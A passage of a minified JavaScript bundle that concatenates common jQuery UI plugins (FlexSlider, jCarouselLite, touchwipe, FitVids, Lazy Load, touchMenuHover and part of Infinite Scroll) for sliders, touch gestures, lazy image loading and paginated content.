"+t,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(o+"active").eq(a.animatingTo).addClass(o+"active")},update:function(t,n){a.pagingCount>1&&"add"===t?a.controlNavScaffold.append(e("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(n).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(n,t):m.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li><a class="'+o+'prev" href="#">'+i.prevText+'</a></li><li><a class="'+o+'next" href="#">'+i.nextText+"</a></li></ul>");a.controlsContainer?(e(a.controlsContainer).append(t),a.directionNav=e("."+o+"direction-nav li a",a.controlsContainer)):(a.append(t),a.directionNav=e("."+o+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(t){t.preventDefault();var n=a.getTarget(e(this).hasClass(o+"next")?"next":"prev");a.flexAnimate(n,i.pauseOnAction)}),s&&a.directionNav.bind("click touchstart",function(e){e.preventDefault()})},update:function(){var e=o+"disabled";i.animationLoop||(1===a.pagingCount?a.directionNav.addClass(e):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+o+"prev").addClass(e):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+o+"next").addClass(e):a.directionNav.removeClass(e))}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(t),a.pausePlay=e("."+o+"pauseplay a",a.controlsContainer)):(a.append(t),a.pausePlay=e("."+o+"pauseplay a",a)),m.pausePlay.update(i.slideshow?o+"pause":o+"play"),a.pausePlay.bind(r,function(t){t.preventDefault(),e(this).hasClass(o+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)}),s&&a.pausePlay.bind("click touchstart",function(e){e.preventDefault()})},update:function(e){"play"===e?a.pausePlay.removeClass(o+"pause").addClass(o+"play").text(i.playText):a.pausePlay.removeClass(o+"play").addClass(o+"pause").text(i.pauseText)}},touch:function(){function e(e){a.animating?e.preventDefault():1===e.touches.length&&(a.pause(),m=l?a.h:a.w,f=Number(new Date),p=d&&c&&a.animatingTo===a.last?0:d&&c?a.limit-(a.itemW+i.itemMargin)*a.move*a.animatingTo:d&&a.currentSlide===a.last?a.limit:d?(a.itemW+i.itemMargin)*a.move*a.currentSlide:c?(a.last-a.currentSlide+a.cloneOffset)*m:(a.currentSlide+a.cloneOffset)*m,s=l?e.touches[0].pageY:e.touches[0].pageX,r=l?e.touches[0].pageX:e.touches[0].pageY,t.addEventListener("touchmove",n,!1),t.addEventListener("touchend",o,!1))}function n(e){v=l?s-e.touches[0].pageY:s-e.touches[0].pageX,h=l?Math.abs(v)<Math.abs(e.touches[0].pageX-r):Math.abs(v)<Math.abs(e.touches[0].pageY-r),(!h||Number(new Date)-f>500)&&(e.preventDefault(),!u&&a.transitions&&(i.animationLoop||(v/=0===a.currentSlide&&0>v||a.currentSlide===a.last&&v>0?Math.abs(v)/m+2:1),a.setProps(p+v,"setTouch")))}function o(){if(a.animatingTo===a.currentSlide&&!h&&null!==v){var e=c?-v:v,l=a.getTarget(e>0?"next":"prev");a.canAdvance(l)&&(Number(new Date)-f<550&&Math.abs(e)>20||Math.abs(e)>m/2)?a.flexAnimate(l,i.pauseOnAction):a.flexAnimate(a.currentSlide,i.pauseOnAction,!0)}t.removeEventListener("touchmove",n,!1),t.removeEventListener("touchend",o,!1),s=null,r=null,v=null,p=null}var s,r,p,m,v,f,h=!1;t.addEventListener("touchstart",e,!1)},resize:function(){!a.animating&&a.is(":visible")&&(d||a.doMath(),u?m.smoothHeight():d?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(i.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!l||u){var t=u?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(t){var n=e(i.sync).data("flexslider"),o=a.animatingTo;switch(t){case"animate":n.flexAnimate(o,i.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}}},a.flexAnimate=function(t,n,s,r,v){if(!a.animating&&(a.canAdvance(t)||s)&&a.is(":visible")){if(p&&r){var f=e(i.asNavFor).data("flexslider");if(a.atEnd=0===t||t===a.count-1,f.flexAnimate(t,!0,!1,!0,v),a.direction=a.currentItem<t?"next":"prev",f.direction=a.direction,Math.ceil((t+1)/a.visible)-1===a.currentSlide||0===t)return a.currentItem=t,a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;a.currentItem=t,a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/a.visible)}if(a.animating=!0,a.animatingTo=t,i.before(a),n&&a.pause(),a.syncExists&&!v&&m.sync("animate"),i.controlNav&&m.controlNav.active(),d||a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),a.atEnd=0===t||t===a.last,i.directionNav&&m.directionNav.update(),t===a.last&&(i.end(a),i.animationLoop||a.pause()),u)a.slides.eq(a.currentSlide).fadeOut(i.animationSpeed,i.easing),a.slides.eq(t).fadeIn(i.animationSpeed,i.easing,a.wrapup);else{var h,g,S,x=l?a.slides.filter(":first").height():a.computedW;d?(h=i.itemWidth>a.w?2*i.itemMargin:i.itemMargin,S=(a.itemW+h)*a.move*a.animatingTo,g=S>a.limit&&1!==a.visible?a.limit:S):g=0===a.currentSlide&&t===a.count-1&&i.animationLoop&&"next"!==a.direction?c?(a.count+a.cloneOffset)*x:0:a.currentSlide===a.last&&0===t&&i.animationLoop&&"prev"!==a.direction?c?0:(a.count+1)*x:c?(a.count-1-t+a.cloneOffset)*x:(t+a.cloneOffset)*x,a.setProps(g,"",i.animationSpeed),a.transitions?(i.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(x)})):a.container.animate(a.args,i.animationSpeed,i.easing,function(){a.wrapup(x)})}i.smoothHeight&&m.smoothHeight(i.animationSpeed)}},a.wrapup=function(e){u||d||(0===a.currentSlide&&a.animatingTo===a.last&&i.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&i.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,i.after(a)},a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.playing=!1,i.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.animatedSlides=setInterval(a.animateSlides,i.slideshowSpeed),a.playing=!0,i.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.canAdvance=function(e){var t=p?a.pagingCount-1:a.last;return p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?i.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===t&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===t&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var o=function(){var n=e?e:(a.itemW+i.itemMargin)*a.move*a.animatingTo,o=function(){if(d)return"setTouch"===t?e:c&&a.animatingTo===a.last?0:c?a.limit-(a.itemW+i.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return c?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return c?e:e;case"jumpEnd":return c?e:a.count*e;case"jumpStart":return c?a.count*e:e;default:return e}}();return-1*o+"px"}();a.transitions&&(o=l?"translate3d(0,"+o+",0)":"translate3d("+o+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n)),a.args[a.prop]=o,(a.transitions||void 0===n)&&a.container.css(a.args)},a.setup=function(t){if(u)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===t&&a.slides.eq(a.currentSlide).fadeIn(i.animationSpeed,i.easing),i.smoothHeight&&m.smoothHeight();else{var n,s;"init"===t&&(a.viewport=e('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,c&&(s=e.makeArray(a.slides).reverse(),a.slides=e(s),a.container.empty().append(a.slides))),i.animationLoop&&!d&&(a.cloneCount=2,a.cloneOffset=1,"init"!==t&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))),a.newSlides=e(i.selector,a),n=c?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,l&&!d?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(n*a.h,"init")},"init"===t?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(n*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),i.smoothHeight&&m.smoothHeight()},"init"===t?100:0))}d||a.slides.removeClass(o+"active-slide").eq(a.currentSlide).addClass(o+"active-slide")},a.doMath=function(){var e=a.slides.first(),t=i.itemMargin,n=i.minItems,o=i.maxItems;a.w=a.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),d?(a.itemT=i.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=o?o*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-t*n)/n:a.maxW<a.w?(a.w-t*o)/o:i.itemWidth>a.w?a.w:i.itemWidth,a.visible=Math.floor(a.w/(a.itemW+t)),a.move=i.move>0&&i.move<a.visible?i.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:i.itemWidth>a.w?(a.itemW+2*t)*a.count-a.w-t:(a.itemW+t)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),d||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),i.controlNav&&!a.manualControls&&("add"===t&&!d||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!d||a.pagingCount<a.controlNav.length)&&(d&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),i.directionNav&&m.directionNav.update()},a.addSlide=function(t,n){var o=e(t);a.count+=1,a.last=a.count-1,l&&c?void 0!==n?a.slides.eq(a.count-n).after(o):a.container.prepend(o):void 0!==n?a.slides.eq(n).before(o):a.container.append(o),a.update(n,"add"),a.slides=e(i.selector+":not(.clone)",a),a.setup(),i.added(a)},a.removeSlide=function(t){var n=isNaN(t)?a.slides.index(e(t)):t;a.count-=1,a.last=a.count-1,isNaN(t)?e(t,a.slides).remove():l&&c?a.slides.eq(a.last).remove():a.slides.eq(t).remove(),a.doMath(),a.update(n,"remove"),a.slides=e(i.selector+":not(.clone)",a),a.setup(),i.removed(a)},m.init()},e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}},e.fn.flexslider=function(t){if(t=t||{},"object"==typeof t)return this.each(function(){var n=e(this),a=t.selector?t.selector:".slides > li",i=n.find(a);1===i.length?(i.fadeIn(400),t.start&&t.start(n)):void 0===n.data("flexslider")&&new e.flexslider(this,t)});var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof t&&n.flexAnimate(t,!0)}}}(jQuery);
/**
 * jquery.jcarousel.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
!function(e){function t(t,l){return parseInt(e.css(t[0],l))||0}function l(e){return e[0].offsetWidth+t(e,"marginLeft")+t(e,"marginRight")}function n(e){return e[0].offsetHeight+t(e,"marginTop")+t(e,"marginBottom")}e.fn.jCarouselLite=function(t){return t=e.extend({btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,delay:3e3,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},t||{}),this.each(function(){function i(){return b.slice(p).slice(0,v)}function r(l){if(!s){if(t.beforeStart&&t.beforeStart.call(this,i()),t.circular)l<=t.start-v-1?(u.css(c,-((h-2*v)*g)+"px"),p=l==t.start-v-1?h-2*v-1:h-2*v-t.scroll):l>=h-v+1?(u.css(c,-(v*g)+"px"),p=l==h-v+1?v+1:v+t.scroll):p=l;else{if(0>l||l>h-v)return;p=l}s=!0,u.animate("left"==c?{left:-(p*g)}:{top:-(p*g)},t.speed,t.easing,function(){t.afterEnd&&t.afterEnd.call(this,i()),s=!1}),t.circular||(e(t.btnPrev+","+t.btnNext).removeClass("disabled"),e(p-t.scroll<0&&t.btnPrev||p+t.scroll>h-v&&t.btnNext||[]).addClass("disabled"))}return!1}var s=!1,c=t.vertical?"top":"left",o=t.vertical?"height":"width",a=e(this),u=e("ul",a),f=e("li",u),d=f.size(),v=t.visible;t.circular&&(u.prepend(f.slice(d-v-1+1).clone()).append(f.slice(0,v).clone()),t.start+=v);var b=e("li",u),h=b.size(),p=t.start;a.css("visibility","visible"),b.css({overflow:"visible","float":t.vertical?"none":"left"}),u.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"1"}),a.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"});var g=t.vertical?n(b):l(b),x=g*h,m=g*v;b.css({width:b.width(),height:b.height()}),u.css(o,x+"px").css(c,-(p*g)),a.css(o,m+"px"),t.btnPrev&&e(t.btnPrev).click(function(){return r(p-t.scroll)}),t.btnNext&&e(t.btnNext).click(function(){return r(p+t.scroll)}),t.btnGo&&e.each(t.btnGo,function(l,n){e(n).click(function(){return r(t.circular?t.visible+l:l)})}),t.mouseWheel&&a.mousewheel&&a.mousewheel(function(e,l){return r(l>0?p-t.scroll:p+t.scroll)}),t.auto&&setInterval(function(){r(p+t.scroll)},t.speed+t.auto)})}}(jQuery);
/**
 * jquery.typing.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(n){n.fn.extend({typing:function(t,u){u=u||1e3;var i,e=function(n){i&&(i=null,t.call(n))};return this.each(function(t,c){var o=n(c);o.is(":input")&&o.keypress(function(){i&&clearTimeout(i),i=setTimeout(function(){e(c)},u)}).blur(function(){e(c)})})}})}(jQuery);
/**
 * jquery.touchwipe.min.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e){e.fn.touchwipe=function(t){var n={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0};return t&&e.extend(n,t),this.each(function(){function e(){this.removeEventListener("touchmove",t),o=null,c=!1}function t(t){if(n.preventDefaultEvents&&t.preventDefault(),c){var i=t.touches[0].pageX,h=t.touches[0].pageY,a=o-i,s=u-h;Math.abs(a)>=n.min_move_x?(e(),a>0?n.wipeLeft():n.wipeRight()):Math.abs(s)>=n.min_move_y&&(e(),s>0?n.wipeDown():n.wipeUp())}}function i(e){1==e.touches.length&&(o=e.touches[0].pageX,u=e.touches[0].pageY,c=!0,this.addEventListener("touchmove",t,!1))}var o,u,c=!1;"ontouchstart"in document.documentElement&&this.addEventListener("touchstart",i,!1)}),this}}(jQuery);
/**
 * jquery.fitvids.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * FitVids 1.0
 *
 * Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 * Date: Thu Sept 01 18:00:00 2011 -0500
 */
!function(e){e.fn.fitVids=function(t){var i={customSelector:null},r=document.createElement("div"),a=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];return r.className="fit-vids-style",r.innerHTML="&shy;<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>",a.parentNode.insertBefore(r,a),t&&e.extend(i,t),this.each(function(){var t=["iframe[src*='coub.com']","iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];i.customSelector&&t.push(i.customSelector);var r=e(this).find(t.join(","));r.each(function(){var t=e(this);if(!("embed"==this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){var i="object"==this.tagName.toLowerCase()?t.attr("height"):t.height(),r=i/t.width();if(!t.attr("id")){var a="fitvid"+Math.floor(999999*Math.random());t.attr("id",a)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),t.removeAttr("height").removeAttr("width")}})})}}(jQuery);
/**
 * jquery.lazyload.min.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2012 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.8.3
 *
 */
!function(e,t,o,n){var i=e(t);e.fn.lazyload=function(o){function r(){var t=0;l.each(function(){var o=e(this);if(!(a.skip_invisible&&!o.is(":visible")||e.abovethetop(this,a)||e.leftofbegin(this,a)))if(e.belowthefold(this,a)||e.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else o.trigger("appear"),t=0})}var f,l=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:t,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return o&&(n!==o.failurelimit&&(o.failure_limit=o.failurelimit,delete o.failurelimit),n!==o.effectspeed&&(o.effect_speed=o.effectspeed,delete o.effectspeed),e.extend(a,o)),f=a.container===n||a.container===t?i:e(a.container),0===a.event.indexOf("scroll")&&f.bind(a.event,function(){return r()}),this.each(function(){var t=this,o=e(t);t.loaded=!1,o.one("appear",function(){if(!this.loaded){if(a.appear){var n=l.length;a.appear.call(t,n,a)}e("<img />").bind("load",function(){o.hide().attr("src",o.data(a.data_attribute))[a.effect](a.effect_speed),t.loaded=!0;var n=e.grep(l,function(e){return!e.loaded});if(l=e(n),a.load){var i=l.length;a.load.call(t,i,a)}}).attr("src",o.data(a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){t.loaded||o.trigger("appear")})}),i.bind("resize",function(){r()}),/iphone|ipod|ipad.*os 5/gi.test(navigator.appVersion)&&i.bind("pageshow",function(t){t.originalEvent.persisted&&l.each(function(){e(this).trigger("appear")})}),e(t).load(function(){r()}),this},e.belowthefold=function(o,r){var f;return f=r.container===n||r.container===t?i.height()+i.scrollTop():e(r.container).offset().top+e(r.container).height(),f<=e(o).offset().top-r.threshold},e.rightoffold=function(o,r){var f;return f=r.container===n||r.container===t?i.width()+i.scrollLeft():e(r.container).offset().left+e(r.container).width(),f<=e(o).offset().left-r.threshold},e.abovethetop=function(o,r){var f;return f=r.container===n||r.container===t?i.scrollTop():e(r.container).offset().top,f>=e(o).offset().top+r.threshold+e(o).height()},e.leftofbegin=function(o,r){var f;return f=r.container===n||r.container===t?i.scrollLeft():e(r.container).offset().left,f>=e(o).offset().left+r.threshold+e(o).width()},e.inviewport=function(t,o){return!(e.rightoffold(t,o)||e.leftofbegin(t,o)||e.belowthefold(t,o)||e.abovethetop(t,o))},e.extend(e.expr[":"],{"below-the-fold":function(t){return e.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return e.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!e.rightoffold(t,{threshold:0})},"in-viewport":function(t){return e.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return e.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!e.rightoffold(t,{threshold:0})}})}(jQuery,window,document);
/**
 * jquery.izilla.touchmenuhover.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * Izilla touchMenuHover jQuery plugin v1.6
 * Allows ULs (or any element of your choice) that open on li:hover to open on tap/click on mobile platforms such as iOS, Android, WP7, WP8, BlackBerry, Bada, WebOS, 3DS & WiiU
 *
 * Copyright (c) 2013 Izilla Partners Pty Ltd
 *
 * http://izilla.com.au
 *
 * Licensed under the MIT license
 */
!function(e){e.fn.touchMenuHover=function(n){var i,t,o=e.extend({childTag:"ul",closeElement:"",forceiOS:!1,openClass:"tmh-open"},n),a=e(this).find("a"),s="3ds|android|bada|bb10|hpwos|iemobile|kindle fire|opera mini|opera mobi|opera tablet|rim|silk|wiiu",l="|ipad|ipod|iphone",r="aria-haspopup",c="html";return("ul"!==o.childTag.toString().toLowerCase()||o.forceiOS)&&(s+=l),i=new RegExp(s,"gi"),a.length>0&&i.test(navigator.userAgent)&&(a.each(function(){var n=e(this),i=n.parent("li"),t=i.siblings().find("a");n.next(o.childTag).length>0&&i.attr(r,!0),n.click(function(n){var i=e(this);n.stopPropagation(),t.removeClass(o.openClass),!i.hasClass(o.openClass)&&i.next(o.childTag).length>0&&(n.preventDefault(),i.addClass(o.openClass))})}),o.closeElement.length>1&&(c+=","+o.closeElement),t=e(c),"ontouchstart"in window&&t.css("cursor","pointer"),t.click(function(){a.removeClass(o.openClass)})),this}}(jQuery);
/**
 * jquery.infinitescroll.min.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e,i,t){i.infinitescroll=function(e,t,o){this.element=i(o),this._create(e,t)||(this.failed=!0)},i.infinitescroll.defaults={loading:{finished:t,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:t},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,currPage:1},debug:!1,behavior:t,binder:i(e),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:t,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:t,path:t,prefill:!1},i.infinitescroll.prototype={_binding:function(e){var i=this,o=i.options;return o.v="2.0b2.120520",o.behavior&&this["_binding_"+o.behavior]!==t?void this["_binding_"+o.behavior].call(this):"bind"!==e&&"unbind"!==e?(this._debug("Binding value  "+e+" not valid"),!1):("unbind"===e?this.options.binder.unbind("smartscroll.infscr."+i.options.infid):this.options.binder[e]("smartscroll.infscr."+i.options.infid,function(){i.scroll()}),void this._debug("Binding",e))},_create:function(o,n){var a=i.extend(!0,{},i.infinitescroll.defaults,o);this.options=a;var s=i(e),r=this;if(!r._validate(o))return!1;var l=i(a.nextSelector).attr("href");if(!l)return this._debug("Navigation selector not found"),!1;a.path=a.path||this._determinepath(l),a.contentSelector=a.contentSelector||this.element,a.loading.selector=a.loading.selector||a.contentSelector,a.loading.msg=a.loading.msg||i('<div id="infscr-loading"><img alt="Loading..." src="'+a.loading.img+'" /><div>'+a.loading.msgText+"</div></div>"),(new Image).src=a.loading.img,a.pixelsFromNavToBottom===t&&(a.pixelsFromNavToBottom=i(document).height()-i(a.navSelector).offset().top);var c=this;return a.loading.start=a.loading.start||function(){i(a.navSelector).hide(),a.loading.msg.appendTo(a.loading.selector).show(a.loading.speed,i.proxy(function(){this.beginAjax(a)},c))},a.loading.finished=a.loading.finished||function(){a.loading.msg.fadeOut(a.loading.speed)},a.callback=function(e,o,r){a.behavior&&e["_callback_"+a.behavior]!==t&&e["_callback_"+a.behavior].call(i(a.contentSelector)[0],o,r),n&&n.call(i(a.contentSelector)[0],o,a,r),a.prefill&&s.bind("resize.infinite-scroll",e._prefill)},o.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(e){console[e]=this.call(console[e],console)},Function.prototype.bind)),this._setup(),a.prefill&&this._prefill(),!0},_prefill:function(){function t(){return n.height()<=a.height()}var o=this,n=i(document),a=i(e);this._prefill=function(){t()&&o.scroll(),a.bind("resize.infinite-scroll",function(){t()&&(a.unbind("resize.infinite-scroll"),o.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?console.log(1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?Array.prototype.slice.call(arguments).toString():Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(e){var i=this.options;if(i.behavior&&this["_determinepath_"+i.behavior]!==t)return this["_determinepath_"+i.behavior].call(this,e);if(i.pathParse)return this._debug("pathParse manual"),i.pathParse(e,this.options.state.currPage+1);if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),i.state.isInvalidPage=!0}return this._debug("determinePath",e),e},_error:function(e){var i=this.options;return i.behavior&&this["_error_"+i.behavior]!==t?void this["_error_"+i.behavior].call(this,e):("destroy"!==e&&"end"!==e&&(e="unknown"),this._debug("Error",e),"end"===e&&this._showdonemsg(),i.state.isDone=!0,i.state.currPage=1,i.state.isPaused=!1,void this._binding("unbind"))},_loadcallback:function(o,n,a){var s,r=this.options,l=this.options.callback,c=r.state.isDone?"done":r.appendCallback?"append":"no-append";if(r.behavior&&this["_loadcallback_"+r.behavior]!==t)return void this["_loadcallback_"+r.behavior].call(this,o,n);switch(c){case"done":return this._showdonemsg(),!1;case"no-append":"html"===r.dataType&&(n="<div>"+n+"</div>",n=i(n).find(r.itemSelector));break;case"append":var h=o.children();if(0===h.length)return this._error("end");for(s=document.createDocumentFragment();o[0].firstChild;)s.appendChild(o[0].firstChild);this._debug("contentSelector",i(r.contentSelector)[0]),i(r.contentSelector)[0].appendChild(s),n=h.get()}if(r.loading.finished.call(i(r.contentSelector)[0],r),r.animate){var A=i(e).scrollTop()+i("#infscr-loading").height()+r.extraScrollPx+"px";i("html,body").animate({scrollTop:A},800,function(){r.state.isDuringAjax=!1})}r.animate||(r.state.isDuringAjax=!1),l(this,n,a),r.prefill&&this._prefill()},_nearbottom:function(){var o=this.options,n=0+i(document).height()-o.binder.scrollTop()-i(e).height();return o.behavior&&this["_nearbottom_"+o.behavior]!==t?this["_nearbottom_"+o.behavior].call(this):(this._debug("math:",n,o.pixelsFromNavToBottom),n-o.bufferPx<o.pixelsFromNavToBottom)},_pausing:function(e){var i=this.options;if(i.behavior&&this["_pausing_"+i.behavior]!==t)return void this["_pausing_"+i.behavior].call(this,e);switch("pause"!==e&&"resume"!==e&&null!==e&&this._debug("Invalid argument. Toggling pause value instead"),e=!e||"pause"!==e&&"resume"!==e?"toggle":e){case"pause":i.state.isPaused=!0;break;case"resume":i.state.isPaused=!1;break;case"toggle":i.state.isPaused=!i.state.isPaused}return this._debug("Paused",i.state.isPaused),!1},_setup:function(){var e=this.options;return e.behavior&&this["_setup_"+e.behavior]!==t?void 